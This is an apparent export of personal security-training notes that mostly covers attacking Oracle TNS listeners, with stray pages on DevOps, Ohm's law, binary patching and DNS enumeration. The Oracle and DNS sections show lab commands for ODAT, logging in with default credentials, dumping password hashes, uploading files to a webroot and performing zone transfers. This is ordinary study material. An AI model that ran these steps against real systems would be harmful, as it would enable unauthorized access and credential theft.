The Oracle Transparent Network Substrate (TNS) server is a communication protocol that facilitates communication between Oracle databases and applications over networks. Initially introduced as part of the Oracle Net Services software suite, TNS supports various networking protocols between Oracle databases and client applications, such as IPX/SPX and TCP/IP protocol stacks. As a result, it has become a preferred solution for managing large, complex databases in the healthcare, finance, and retail industries. In addition, its built-in encryption mechanism ensures the security of data transmitted, making it an ideal solution for enterprise environments where data security is paramount.
Over time, TNS has been updated to support newer technologies, including IPv6 and SSL/TLS encryption which makes it more suitable for the following purposes:
- Name resolution: Resolves service names to network addresses
- Connection management: Manages connections between clients and database instances
- Load balancing: Distributes client connections across multiple database instances
- Security: Provides encryption between client and server communication through an additional layer of security over the TCP/IP protocol layer
This feature helps secure the database architecture from unauthorized access or attacks that attempt to compromise the data on the network traffic. Besides, it provides advanced tools and capabilities for database administrators and developers since it offers comprehensive performance monitoring and analysis tools, error reporting and logging capabilities, workload management, and fault tolerance through database services.
Oracle TNS Clients
Oracle TNS is often used with other Oracle services like Oracle DBSNMP, Oracle Databases, Oracle Application Server, Oracle Enterprise Manager, Oracle Fusion Middleware, web servers, and many more. Common clients include:
- SQL*Plus: Command-line interface for Oracle databases
- ODAT (Oracle Database Attacking Tool): Open-source penetration testing tool written in Python
- Oracle SQL Developer: GUI-based database development tool
- Oracle Enterprise Manager: Web-based management interface
Default Configuration
The default configuration of the Oracle TNS server varies depending on the version and edition of Oracle software installed. However, some common settings are usually configured by default in Oracle TNS. By default, the listener listens for incoming connections on the TCP/1521 port. However, this default port can be changed during installation or later in the configuration file. The TNS listener is configured to support various network protocols, including TCP/IP, UDP, IPX/SPX, and AppleTalk. The listener can also support multiple network interfaces and listen on specific IP addresses or all available network interfaces. By default, Oracle TNS can be remotely managed in Oracle 8i/9i but not in Oracle 10g/11g.
The default configuration of the TNS listener also includes a few basic security features. For example, the listener will only accept connections from authorized hosts and perform basic authentication using a combination of hostnames, IP addresses, and usernames and passwords. Additionally, the listener will use Oracle Net Services to encrypt the communication between the client and the server. The configuration files for Oracle TNS are called tnsnames.ora and listener.ora and are typically located in the $ORACLE_HOME/network/admin directory. The plain text file contains configuration information for Oracle database instances and other network services that use the TNS protocol.
There have been made many changes for the default installation of Oracle services. For example, Oracle 9 has a default password, CHANGE_ON_INSTALL, whereas Oracle 10 has no default password set. The Oracle DBSNMP service also uses a default password, dbsnmp that we should remember when we come across this one. Another example would be that many organizations still use the finger service together with Oracle, which can put Oracle’s service at risk and make it vulnerable when we have the required knowledge of a home directory.
tnsnames.ora
Each database or service has a unique entry in the tnsnames.ora file, containing the necessary information for clients to connect to the service. The entry consists of a name for the service, the network location of the service, and the database or service name that clients should use when connecting to the service. The client-side Oracle Net Services software uses the tnsnames.ora file to resolve service names to network addresses.
Example tnsnames.ora file:
ORCL =
(DESCRIPTION =
(ADDRESS_LIST =
(ADDRESS = (PROTOCOL = TCP)(HOST = 10.129.11.102)(PORT = 1521))
)
(CONNECT_DATA =
(SERVER = DEDICATED)
(SERVICE_NAME = orcl)
)
)
Here we can see a service called ORCL, which is listening on port TCP/1521 on the IP address 10.129.11.102. Clients should use the service name orcl when connecting to the service. However, the tnsnames.ora file can contain many such entries for different databases and services. The entries can also include additional information, such as authentication details, connection pooling settings, and load balancing configurations.
listener.ora
The listener.ora file is a server-side configuration file that defines the listener process’s properties and parameters, which is responsible for receiving incoming client requests and forwarding them to the appropriate Oracle database instance.
Example listener.ora file:
SID_LIST_LISTENER =
(SID_LIST =
(SID_DESC =
(SID_NAME = PDB1)
(ORACLE_HOME = C:\oracle\product\19.0.0\dbhome_1)
(GLOBAL_DBNAME = PDB1)
(SID_DIRECTORY_LIST =
(SID_DIRECTORY =
(DIRECTORY_TYPE = TNS_ADMIN)
(DIRECTORY = C:\oracle\product\19.0.0\dbhome_1\network\admin)
)
)
)
)
LISTENER =
(DESCRIPTION_LIST =
(DESCRIPTION =
(ADDRESS = (PROTOCOL = TCP)(HOST = orcl.inlanefreight.htb)(PORT = 1521))
(ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1521))
)
)
ADR_BASE_LISTENER = C:\oracle
In short, the client-side Oracle Net Services software uses the tnsnames.ora file to resolve service names to network addresses, while the listener process uses the listener.ora file to determine the services it should listen to and the behavior of the listener.
Oracle databases can be protected by using so-called PL/SQL Exclusion List (PlsqlExclusionList). It is a user-created text file that needs to be placed in the $ORACLE_HOME/sqldeveloper directory, and it contains the names of PL/SQL packages or types that should be excluded from execution. Once the PL/SQL Exclusion List file is created, it can be loaded into the database instance. It serves as a blacklist that cannot be accessed through the Oracle Application Server.
Configuration Settings
| Setting | Description |
|---|---|
DESCRIPTION | A descriptor that provides a name for the database and its connection type. |
ADDRESS | The network address of the database, which includes the hostname and port number. |
PROTOCOL | The network protocol used for communication with the server |
PORT | The port number used for communication with the server |
CONNECT_DATA | Specifies the attributes of the connection, such as the service name or SID, protocol, and database instance identifier. |
INSTANCE_NAME | The name of the database instance the client wants to connect. |
SERVICE_NAME | The name of the service that the client wants to connect to. |
SERVER | The type of server used for the database connection, such as dedicated or shared. |
USER | The username used to authenticate with the database server. |
PASSWORD | The password used to authenticate with the database server. |
SECURITY | The type of security for the connection. |
VALIDATE_CERT | Whether to validate the certificate using SSL/TLS. |
SSL_VERSION | The version of SSL/TLS to use for the connection. |
CONNECT_TIMEOUT | The time limit in seconds for the client to establish a connection to the database. |
RECEIVE_TIMEOUT | The time limit in seconds for the client to receive a response from the database. |
SEND_TIMEOUT | The time limit in seconds for the client to send a request to the database. |
SQLNET.EXPIRE_TIME | The time limit in seconds for the client to detect a connection has failed. |
TRACE_LEVEL | The level of tracing for the database connection. |
TRACE_DIRECTORY | The directory where the trace files are stored. |
TRACE_FILE_NAME | The name of the trace file. |
LOG_FILE | The file where the log information is stored. |
Setting Up Tools
Before we can enumerate the TNS listener and interact with it, we need to download a few packages and tools for our Pwnbox instance in case it does not have these already. Here is a list of commands that does all of that:
rnemeth@htb[/htb]$ wget https://download.oracle.com/otn_software/linux/instantclient/214000/instantclient-basic-linux.x64-21.4.0.0.0dbru.zip
wget https://download.oracle.com/otn_software/linux/instantclient/214000/instantclient-sqlplus-linux.x64-21.4.0.0.0dbru.zip
sudo mkdir -p /opt/oracle
sudo unzip -d /opt/oracle instantclient-basic-linux.x64-21.4.0.0.0dbru.zip
sudo unzip -d /opt/oracle instantclient-sqlplus-linux.x64-21.4.0.0.0dbru.zip
export LD_LIBRARY_PATH=/opt/oracle/instantclient_21_4:$LD_LIBRARY_PATH
export PATH=$LD_LIBRARY_PATH:$PATH
source ~/.bashrc
cd ~
git clone https://github.com/quentinhardy/odat.git
cd odat/
pip install python-libnmap
git submodule init
git submodule update
pip3 install cx_Oracle
sudo apt-get install python3-scapy -y
sudo pip3 install colorlog termcolor passlib python-libnmap
sudo apt-get install build-essential libgmp-dev -y
pip3 install pycryptodome
After that, we can try to determine if the installation was successful by running the following command:
rnemeth@htb[/htb]$ ./odat.py -h
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,snguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
_ __ _ ___
/ \| \ / \|_ _|
( o ) o ) o || |
\_/|__/|_n_||_|
-------------------------------------------
_ __ _ ___
/ \ | \ / \ |_ _|
( o ) o ) o | | |
\_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------
By Quentin Hardy (quentin.hardy@protonmail.com or quentin.hardy@bt.com)
...SNIP...
Oracle Database Attacking Tool (ODAT) is an open-source penetration testing tool written in Python and designed to enumerate and exploit vulnerabilities in Oracle databases. It can be used to identify and exploit various security flaws in Oracle databases, including SQL injection, remote code execution, and privilege escalation.
Footprinting Oracle TNS Services
There are many reasons why an Oracle TNS server could be accessed from an external network. Nevertheless, it is far from being a best practice, and databases that can be reached externally are often found. Usually, the Oracle TNS server runs on TCP port 1521.
Scanning Oracle TNS Server
nmap can be used to scan and enumerate Oracle TNS servers:
rnemeth@htb[/htb]$ sudo nmap -p1521 -sV 10.129.204.235 --open
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 10:59 EST
Nmap scan report for 10.129.204.235
Host is up (0.0041s latency).
PORT STATE SERVICE VERSION
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.64 seconds
We can see that the port is open, and the service is running. In Oracle RDBMS, a System Identifier (SID) is a unique name that identifies a particular database instance. It can have multiple instances, each with its own System ID. An instance is a set of processes and memory structures that interact to manage the database’s data. When a client connects to an Oracle database, it specifies the database’s SID along with its connection string. The client uses this SID to identify which database instance it wants to connect to. Suppose the client does not specify a SID. Then, the default value defined in the tnsnames.ora file is used.
The SIDs are an essential part of the connection process, as it identifies the specific instance of the database the client wants to connect to. If the client specifies an incorrect SID, the connection attempt will fail. Database administrators can use the SID to monitor and manage the individual database instances.
Oracle RDBMS - Database Enumeration
Once we have access to an Oracle database, we can connect using SQL*Plus:
rnemeth@htb[/htb]$ sqlplus scott/tiger@10.129.204.235/XE as sysdba
SQL*Plus: Release 21.0.0.0.0 - Production on Mon Mar 6 11:32:58 2023
Version 21.4.0.0.0
Copyright (c) 1982, 2021, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS ADM_PARALLEL_EXECUTE_TASK YES YES NO
SYS APEX_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_USER_ROLE YES YES NO
SYS AUTHENTICATEDUSER YES YES NO
SYS CONNECT YES YES NO
SYS CTXAPP YES YES NO
SYS DATAPUMP_EXP_FULL_DATABASE YES YES NO
SYS DATAPUMP_IMP_FULL_DATABASE YES YES NO
SYS DBA YES YES NO
SYS DBFS_ROLE YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS DELETE_CATALOG_ROLE YES YES NO
SYS EXECUTE_CATALOG_ROLE YES YES NO
...SNIP...
We can follow many approaches once we get access to an Oracle database. It highly depends on the information we have and the entire setup. However, we can not add new users or make any modifications. From this point, we could retrieve the password hashes from the sys.user$ and try to crack them offline.
Oracle RDBMS - Extract Password Hashes
The query for extracting password hashes would look like the following:
SQL> select name, password from sys.user$;
NAME PASSWORD
------------------------------ ------------------------------
SYS FBA343E7D6C8BC9D
PUBLIC
CONNECT
RESOURCE
DBA
SYSTEM B5073FE1DE351687
SELECT_CATALOG_ROLE
EXECUTE_CATALOG_ROLE
DELETE_CATALOG_ROLE
OUTLN 4A3BA55E08595C81
EXP_FULL_DATABASE
NAME PASSWORD
------------------------------ ------------------------------
IMP_FULL_DATABASE
LOGSTDBY_ADMINISTRATOR
...SNIP...
Oracle RDBMS - File Upload
Another option is to upload a web shell to the target. However, this requires the server to run a web server, and we need to know the exact location of the root directory for the webserver. Nevertheless, if we know what type of system we are dealing with, we can try the default paths, which are:
| OS | Path |
|---|---|
| Linux | /var/www/html |
| Windows | C:\inetpub\wwwroot |
First, trying our exploitation approach with files that do not look dangerous for Antivirus or Intrusion detection/prevention systems is always important. Therefore, we create a text file with a string and use it to upload to the target system.
rnemeth@htb[/htb]$ echo "Oracle File Upload Test" > testing.txt
rnemeth@htb[/htb]$ ./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile C:\\inetpub\\wwwroot testing.txt ./testing.txt
[1] (10.129.204.235:1521): Put the ./testing.txt local file in the C:\inetpub\wwwroot folder like testing.txt on the 10.129.204.235 server
[+] The ./testing.txt file was created on the C:\inetpub\wwwroot directory on the 10.129.204.235 server like the testing.txt file
Finally, we can test if the file upload approach worked with curl. Therefore, we will use a GET http://<IP> request, or we can visit via browser.
rnemeth@htb[/htb]$ curl -X GET http://10.129.204.235/testing.txt
Oracle File Upload Test
Security Best Practices
When setting up an Oracle TNS server, it is important to follow security best practices:
- Strong passwords: Use strong passwords for Oracle users, especially default accounts. Change default passwords like
CHANGE_ON_INSTALLanddbsnmp - Network access: Restrict network access to Oracle TNS servers; avoid exposing them to public networks unless necessary
- Encryption: Enable SSL/TLS encryption for connections to prevent data interception
- Configuration file permissions: Ensure configuration files (
tnsnames.ora,listener.ora) have proper permissions to prevent unauthorized access - Remote management: Disable remote management in Oracle 10g/11g+ unless specifically required
- PL/SQL Exclusion List: Use PL/SQL Exclusion Lists to restrict access to sensitive packages
- Listener security: Configure listener security settings to only accept connections from authorized hosts
- Regular updates: Keep Oracle database software updated with the latest security patches
- Audit logging: Enable audit logging to track database access and changes
- Principle of least privilege: Follow the principle of least privilege when granting user permissions
- SID protection: Use strong, non-default SIDs and avoid exposing SID information unnecessarily
DevOps
Directory Map
DevOps Principles
- Customer-centric action - All activity around building software must frequently involve the clients
- Create with the end in mind - Focus on building a whole product that is being presented to real customers
- End-to-end responsibility - All members of a devops team are responsible for the software they deliver
- Cross-functional autonomous teams - Organizations that work with vertical and fully responsible teams will need to let those teams work completely independently throughout the whole life cycle. To do this, each team member must have a broad range of skills, ranging from administration to development.
- Continuous Improvement - Adapt to changes continuously
- Automate everything - focus on automation in everything that you do
The four stages of the SDLC:
- Plan
- Develop
- Deliver
- Operate
Electronics
- Laws
- Resistors
- Capacitors
- Inductors
- Diodes
- Transistors
- Operational Amplifiers
- Digital Logic Gates
- 555 Timer IC
- Microcontrollers
555 Timer IC
Capacitors
Digital Logic Gates
Diodes
Inductors
Ohms Law
Ohm’s Law is a fundamental principle in electronics that describes the relationship between voltage (V), current (I), and resistance (R) in an electrical circuit. It is mathematically expressed as:
V = IR (Voltage = current * resistance)
From this equation, we can derive the following formulas:
Current = V / R
Resistance = V / I
Find the appropriate resistor size for a given voltage, forward voltage, and current (amperage): Forward voltage can usually be found in the datasheet of the component being used (like an LED).
resistance = (supply_voltage - forward_voltage) / current
Example (LED):
Supply voltage: 9v battery Forward voltage: 5.2v Desired current: 20Ma (.02A)
(9 - 5.2) / .02 = 190 Ohms
Microcontrollers
Operational Amplifiers
Resistors
Transistors
Fun Stuff
Modifying Machine Code in Executables
requires xxd and objdump
We have a very simple program written in C that prints “ab” followed by a newline:
#include <stdio.h>
int main() {
putchar('a');
putchar('b');
putchar('\n');
}
Compile it:
gcc -o main main.c
Now, let’s look at the machine code of the compiled executable using objdump:
λ workspace $ objdump -d main
main: file format elf64-x86-64
Disassembly of section .init:
0000000000001000 <_init>:
1000: f3 0f 1e fa endbr64
1004: 48 83 ec 08 sub $0x8,%rsp
1008: 48 8b 05 c1 2f 00 00 mov 0x2fc1(%rip),%rax # 3fd0 <__gmon_start__@Base>
100f: 48 85 c0 test %rax,%rax
1012: 74 02 je 1016 <_init+0x16>
1014: ff d0 call *%rax
1016: 48 83 c4 08 add $0x8,%rsp
101a: c3 ret
Disassembly of section .plt:
0000000000001020 <putchar@plt-0x10>:
1020: ff 35 ca 2f 00 00 push 0x2fca(%rip) # 3ff0 <_GLOBAL_OFFSET_TABLE_+0x8>
1026: ff 25 cc 2f 00 00 jmp *0x2fcc(%rip) # 3ff8 <_GLOBAL_OFFSET_TABLE_+0x10>
102c: 0f 1f 40 00 nopl 0x0(%rax)
0000000000001030 <putchar@plt>:
1030: ff 25 ca 2f 00 00 jmp *0x2fca(%rip) # 4000 <putchar@GLIBC_2.2.5>
1036: 68 00 00 00 00 push $0x0
103b: e9 e0 ff ff ff jmp 1020 <_init+0x20>
Disassembly of section .text:
0000000000001040 <_start>:
1040: f3 0f 1e fa endbr64
1044: 31 ed xor %ebp,%ebp
1046: 49 89 d1 mov %rdx,%r9
1049: 5e pop %rsi
104a: 48 89 e2 mov %rsp,%rdx
104d: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp
1051: 50 push %rax
1052: 54 push %rsp
1053: 45 31 c0 xor %r8d,%r8d
1056: 31 c9 xor %ecx,%ecx
1058: 48 8d 3d da 00 00 00 lea 0xda(%rip),%rdi # 1139 <main>
105f: ff 15 5b 2f 00 00 call *0x2f5b(%rip) # 3fc0 <__libc_start_main@GLIBC_2.34>
1065: f4 hlt
1066: 66 2e 0f 1f 84 00 00 cs nopw 0x0(%rax,%rax,1)
106d: 00 00 00
1070: 48 8d 3d a1 2f 00 00 lea 0x2fa1(%rip),%rdi # 4018 <__TMC_END__>
1077: 48 8d 05 9a 2f 00 00 lea 0x2f9a(%rip),%rax # 4018 <__TMC_END__>
107e: 48 39 f8 cmp %rdi,%rax
1081: 74 15 je 1098 <_start+0x58>
1083: 48 8b 05 3e 2f 00 00 mov 0x2f3e(%rip),%rax # 3fc8 <_ITM_deregisterTMCloneTable@Base>
108a: 48 85 c0 test %rax,%rax
108d: 74 09 je 1098 <_start+0x58>
108f: ff e0 jmp *%rax
1091: 0f 1f 80 00 00 00 00 nopl 0x0(%rax)
1098: c3 ret
1099: 0f 1f 80 00 00 00 00 nopl 0x0(%rax)
10a0: 48 8d 3d 71 2f 00 00 lea 0x2f71(%rip),%rdi # 4018 <__TMC_END__>
10a7: 48 8d 35 6a 2f 00 00 lea 0x2f6a(%rip),%rsi # 4018 <__TMC_END__>
10ae: 48 29 fe sub %rdi,%rsi
10b1: 48 89 f0 mov %rsi,%rax
10b4: 48 c1 ee 3f shr $0x3f,%rsi
10b8: 48 c1 f8 03 sar $0x3,%rax
10bc: 48 01 c6 add %rax,%rsi
10bf: 48 d1 fe sar $1,%rsi
10c2: 74 14 je 10d8 <_start+0x98>
10c4: 48 8b 05 0d 2f 00 00 mov 0x2f0d(%rip),%rax # 3fd8 <_ITM_registerTMCloneTable@Base>
10cb: 48 85 c0 test %rax,%rax
10ce: 74 08 je 10d8 <_start+0x98>
10d0: ff e0 jmp *%rax
10d2: 66 0f 1f 44 00 00 nopw 0x0(%rax,%rax,1)
10d8: c3 ret
10d9: 0f 1f 80 00 00 00 00 nopl 0x0(%rax)
10e0: f3 0f 1e fa endbr64
10e4: 80 3d 2d 2f 00 00 00 cmpb $0x0,0x2f2d(%rip) # 4018 <__TMC_END__>
10eb: 75 33 jne 1120 <_start+0xe0>
10ed: 55 push %rbp
10ee: 48 83 3d ea 2e 00 00 cmpq $0x0,0x2eea(%rip) # 3fe0 <__cxa_finalize@GLIBC_2.2.5>
10f5: 00
10f6: 48 89 e5 mov %rsp,%rbp
10f9: 74 0d je 1108 <_start+0xc8>
10fb: 48 8b 3d 0e 2f 00 00 mov 0x2f0e(%rip),%rdi # 4010 <__dso_handle>
1102: ff 15 d8 2e 00 00 call *0x2ed8(%rip) # 3fe0 <__cxa_finalize@GLIBC_2.2.5>
1108: e8 63 ff ff ff call 1070 <_start+0x30>
110d: c6 05 04 2f 00 00 01 movb $0x1,0x2f04(%rip) # 4018 <__TMC_END__>
1114: 5d pop %rbp
1115: c3 ret
1116: 66 2e 0f 1f 84 00 00 cs nopw 0x0(%rax,%rax,1)
111d: 00 00 00
1120: c3 ret
1121: 0f 1f 40 00 nopl 0x0(%rax)
1125: 66 66 2e 0f 1f 84 00 data16 cs nopw 0x0(%rax,%rax,1)
112c: 00 00 00 00
1130: f3 0f 1e fa endbr64
1134: e9 67 ff ff ff jmp 10a0 <_start+0x60>
0000000000001139 <main>:
1139: 55 push %rbp
113a: 48 89 e5 mov %rsp,%rbp
113d: bf 61 00 00 00 mov $0x61,%edi
1142: e8 e9 fe ff ff call 1030 <putchar@plt>
1147: bf 62 00 00 00 mov $0x62,%edi
114c: e8 df fe ff ff call 1030 <putchar@plt>
1151: bf 0a 00 00 00 mov $0xa,%edi
1156: e8 d5 fe ff ff call 1030 <putchar@plt>
115b: b8 00 00 00 00 mov $0x0,%eax
1160: 5d pop %rbp
1161: c3 ret
Disassembly of section .fini:
0000000000001164 <_fini>:
1164: f3 0f 1e fa endbr64
1168: 48 83 ec 08 sub $0x8,%rsp
116c: 48 83 c4 08 add $0x8,%rsp
1170: c3 ret
That’s a lot of code! The part we’re interested in is the main function starting at address 0x1139. We can focus this a bit by telling objdump to only dump the specific symbol we’re interested in (main). We also pass the -f flag to get some additional information about the file:
λ workspace $ objdump --disassemble=main -f main
main: file format elf64-x86-64
architecture: i386:x86-64, flags 0x00000150:
HAS_SYMS, DYNAMIC, D_PAGED
start address 0x0000000000001040
Disassembly of section .init:
Disassembly of section .plt:
Disassembly of section .text:
0000000000001139 <main>:
1139: 55 push %rbp
113a: 48 89 e5 mov %rsp,%rbp
113d: bf 61 00 00 00 mov $0x61,%edi
1142: e8 e9 fe ff ff call 1030 <putchar@plt>
1147: bf 62 00 00 00 mov $0x62,%edi
114c: e8 df fe ff ff call 1030 <putchar@plt>
1151: bf 0a 00 00 00 mov $0xa,%edi
1156: e8 d5 fe ff ff call 1030 <putchar@plt>
115b: b8 00 00 00 00 mov $0x0,%eax
1160: 5d pop %rbp
1161: c3 ret
Disassembly of section .fini:
The instruction at address 0x1142 is responsible for printing the character ‘a’ (ASCII 0x61). The instruction prior to that puts the value 0x61 (hex for ‘a’) into the edi register, which is used as an argument to the putchar function. So, we first load the character ‘a’ into edi, then call putchar. putchar looks at edi, sees the value 0x61, and prints ‘a’.
The same can be said for the following two lines. However, at address 0x1147, we load 0x62 (hex for ‘b’) into edi, and at address 0x1151, we load 0x0a (hex for newline) into edi.
So, if we wanted to change the program to print “ac” instead of “ab”, we would need to change the instruction at address 0x1147 to load 0x63 (hex for ‘c’) into edi instead of 0x62. Simple.
To disassemble this into a hex dump, we can use xxd:
λ workspace $ xxd main > main.asm
λ workspace $ cat main.asm
The dump is rather lengthy, so I'll only print out the relevant portion
.... redacted ....
00001050: f050 5445 31c0 31c9 488d 3dda 0000 00ff .PTE1.1.H.=.....
00001060: 155b 2f00 00f4 662e 0f1f 8400 0000 0000 .[/...f.........
00001070: 488d 3da1 2f00 0048 8d05 9a2f 0000 4839 H.=./..H.../..H9
00001080: f874 1548 8b05 3e2f 0000 4885 c074 09ff .t.H..>/..H..t..
00001090: e00f 1f80 0000 0000 c30f 1f80 0000 0000 ................
000010a0: 488d 3d71 2f00 0048 8d35 6a2f 0000 4829 H.=q/..H.5j/..H)
000010b0: fe48 89f0 48c1 ee3f 48c1 f803 4801 c648 .H..H..?H...H..H
000010c0: d1fe 7414 488b 050d 2f00 0048 85c0 7408 ..t.H.../..H..t.
000010d0: ffe0 660f 1f44 0000 c30f 1f80 0000 0000 ..f..D..........
000010e0: f30f 1efa 803d 2d2f 0000 0075 3355 4883 .....=-/...u3UH.
000010f0: 3dea 2e00 0000 4889 e574 0d48 8b3d 0e2f =.....H..t.H.=./
00001100: 0000 ff15 d82e 0000 e863 ffff ffc6 0504 .........c......
00001110: 2f00 0001 5dc3 662e 0f1f 8400 0000 0000 /...].f.........
00001120: c30f 1f40 0066 662e 0f1f 8400 0000 0000 ...@.ff.........
00001130: f30f 1efa e967 ffff ff55 4889 e5bf 6100 .....g...UH...a.
00001140: 0000 e8e9 feff ffbf 6200 0000 e8df feff ........b....... < HERE
00001150: ffbf 0a00 0000 e8d5 feff ffb8 0000 0000 ................
00001160: 5dc3 0000 f30f 1efa 4883 ec08 4883 c408 ].......H...H...
00001170: c300 0000 0000 0000 0000 0000 0000 0000 ................
00001180: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00001190: 0000 0000 0000 0000 0000 0000 0000 0000 ................
.... redacted ....
In the above hex dump, each line starts with an offset (e.g., 00001050), followed by the hex representation of the bytes, and finally the ASCII representation on the right. To find the instruction at address 0x1147, we need to calculate its offset in the file. The main function starts at 0x1139, so the offset of 0x1147 is 0x1147 - 0x1139 = 0xE (14 in decimal). Specifically, we need to look at he line starting with offset 00001140 and find the 14th byte in that line. I have marked it with < HERE in the above dump. To change this to load 0x63 instead of 0x62, we need to change the byte 62 to 63.
This is the line we’re interested in:
00001140: 0000 e8e9 feff ffbf 6200 0000 e8df feff ........b....... < HERE
And this is what we want to change it to:
00001140: 0000 e8e9 feff ffbf 6300 0000 e8df feff ........b....... < Notice the 63 (0x63, i.e. 'c')
To do this, we can open the hex dump in a text editor, make the change, and then write it back to a binary file using xxd:
λ workspace $ xxd -r main.asm modified_main
We can then run the modified executable to see the results:
λ workspace $ ./modified_main
ac
As you can see, the program now prints “ac” instead of “ab”. By modifying the machine code directly, we were able to change the behavior of the program without recompiling the source code.
InfoSec
Directory map
Top-level notes
- Attacking DNS
- Attacking RDP
- Attacking SMB
- Cracking Protected Files and Archives
- Crawling
- Enumeration
- Laudanum
- robots.txt
- Shell Harnesses
- Shells and Payloads
- Well-Known URIs
Active Directory
Command Injection
File transfers
File inclusion
HTB
Linux
Pivoting, tunneling, and port forwarding
SQL
Vulnerabilities
Windows
- Windows Authentication Process
- ADDS
- Attacking Windows Credential Manager
- Windows Logon Types
- Pass the Certificate (PtC)
- Pass the Hash (PtH)
- Pass the Ticket (PtT)
Web Attacks
XSS (Cross-Site Scripting)
- XSS — types, labs, phishing, discovery, defacing, session hijacking, prevention
- XSS phishing — fake login forms, credential capture
- XSS discovery — scanners, payloads, code review
- XSS defacing — stored XSS, visual takeover
- XSS session hijacking — blind XSS, cookie stealing
- XSS prevention — validation, encoding, CSP, headers
Attacking DNS
The Domain Name System (DNS) translates domain names (e.g., hackthebox.com) to the numerical IP addresses (e.g., 104.17.42.72). DNS is mostly UDP/53, but DNS will rely on TCP/53 more heavily as time progresses. DNS has always been designed to use both UDP and TCP port 53 from the start, with UDP being the default, and falls back to using TCP when it cannot communicate on UDP, typically when the packet size is too large to push through in a single UDP packet. Since nearly all network applications use DNS, attacks against DNS servers represent one of the most prevalent and significant threats today.
Enumeration
DNS holds interesting information for an organization. As discussed in the Domain Information section in the Footprinting module, we can understand how a company operates and the services they provide, as well as third-party service providers like emails.
The Nmap -sC (default scripts) and -sV (version scan) options can be used to perform initial enumeration against the target DNS servers:
nmap -p53 -Pn -sV -sC 10.10.110.213
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-29 03:47 EDT
Nmap scan report for 10.10.110.213
Host is up (0.017s latency).
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
DNS Zone Transfer
A DNS zone is a portion of the DNS namespace that a specific organization or administrator manages. Since DNS comprises multiple DNS zones, DNS servers utilize DNS zone transfers to copy a portion of their database to another DNS server. Unless a DNS server is configured correctly (limiting which IPs can perform a DNS zone transfer), anyone can ask a DNS server for a copy of its zone information since DNS zone transfers do not require any authentication. In addition, the DNS service usually runs on a UDP port; however, when performing DNS zone transfer, it uses a TCP port for reliable data transmission.
An attacker could leverage this DNS zone transfer vulnerability to learn more about the target organization’s DNS namespace, increasing the attack surface.
DIG - AXFR Zone Transfer
dig AXFR @ns1.inlanefreight.htb inlanefreight.htb
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr inlanefrieght.htb @10.129.110.213
;; global options: +cmd
inlanefrieght.htb. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
inlanefrieght.htb. 604800 IN AAAA ::1
inlanefrieght.htb. 604800 IN NS localhost.
inlanefrieght.htb. 604800 IN A 10.129.110.22
admin.inlanefrieght.htb. 604800 IN A 10.129.110.21
hr.inlanefrieght.htb. 604800 IN A 10.129.110.25
support.inlanefrieght.htb. 604800 IN A 10.129.110.28
inlanefrieght.htb. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 28 msec
;; SERVER: 10.129.110.213#53(10.129.110.213)
;; WHEN: Mon Oct 11 17:20:13 EDT 2020
;; XFR size: 8 records (messages 1, bytes 289)
Fierce
Tools like Fierce can also be used to enumerate all DNS servers of the root domain and scan for a DNS zone transfer:
fierce --domain zonetransfer.me
NS: nsztm2.digi.ninja. nsztm1.digi.ninja.
SOA: nsztm1.digi.ninja. (81.4.108.41)
Zone: success
{<DNS name @>: '@ 7200 IN SOA nsztm1.digi.ninja. robin.digi.ninja. 2019100801 '
'172800 900 1209600 3600\n'
'@ 300 IN HINFO "Casio fx-700G" "Windows XP"\n'
'@ 301 IN TXT '
'"google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA"\n'
'@ 7200 IN MX 0 ASPMX.L.GOOGLE.COM.\n'
...SNIP...
Domain Takeovers & Subdomain Enumeration
Domain takeover is registering a non-existent domain name to gain control over another domain. If attackers find an expired domain, they can claim that domain to perform further attacks such as hosting malicious content on a website or sending a phishing email leveraging the claimed domain.
Subdomain Takeover
A DNS’s canonical name (CNAME) record is used to map different domains to a parent domain. Many organizations use third-party services like AWS, GitHub, Akamai, Fastly, and other content delivery networks (CDNs) to host their content. In this case, they usually create a subdomain and make it point to those services.
sub.target.com. 60 IN CNAME anotherdomain.com
If anotherdomain.com expires and is available for anyone to claim, anyone who registers it will have complete control over sub.target.com until the DNS record is updated.
Subdomain Enumeration with Subfinder
./subfinder -d inlanefreight.com -v
_ __ _ _
____ _| |__ / _(_)_ _ __| |___ _ _
(_-< || | '_ \ _| | ' \/ _ / -_) '_|
/__/\_,_|_.__/_| |_|_||_\__,_\___|_| v2.4.5
projectdiscovery.io
[INF] Enumerating subdomains for inlanefreight.com
[alienvault] www.inlanefreight.com
[dnsdumpster] ns1.inlanefreight.com
[dnsdumpster] ns2.inlanefreight.com
...snip...
ns2.inlanefreight.com
www.inlanefreight.com
ns1.inlanefreight.com
support.inlanefreight.com
[INF] Found 4 subdomains for inlanefreight.com in 20 seconds 11 milliseconds
Subbrute (Internal Penetration Tests)
